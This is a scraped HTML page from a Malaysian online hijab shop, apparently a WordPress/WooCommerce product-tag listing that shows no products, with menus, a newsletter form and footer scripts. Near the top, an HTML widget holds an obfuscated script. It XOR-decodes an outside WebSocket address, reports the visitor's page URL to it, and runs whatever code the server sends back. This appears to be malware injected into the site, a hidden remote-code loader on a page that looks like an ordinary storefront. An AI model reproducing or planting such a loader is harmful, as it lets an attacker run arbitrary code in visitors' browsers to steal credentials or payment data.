elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">rm99 rm100</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="0d418582f5" /><input type="hidden" name="_wp_http_referer" value="/product-tag/rm99-rm100/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"13c6f82546"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"72f3193592","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E 